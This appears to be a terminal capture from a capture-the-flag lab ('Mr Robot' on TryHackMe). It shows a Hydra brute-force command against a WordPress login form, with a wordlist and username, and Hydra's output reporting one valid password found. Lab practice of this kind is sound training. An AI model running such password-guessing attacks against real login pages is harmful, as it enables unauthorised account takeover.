 (root㉿kali)-[/opt/THM/mrrobot]
# hydra -l Elliot -P fsocity.dic mrrobot http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp-submit
=Log+In&redirect_to=http%3A%2F%2Fmrrobot%2Fwp-admin%2F&testcookie=1:The password you entered for the
username" -I
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 16:37:30
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858236 login tries (l:1/p:858236), ~53640 tries p
er task
[DATA] attacking http-post-form://mrrobot:80/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirec
t_to=http%3A%2F%2Fmrrobot%2Fwp-admin%2F&testcookie=1:The password you entered for the username
[80][http-post-form] host: mrrobot   login: Elliot   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 16:37:55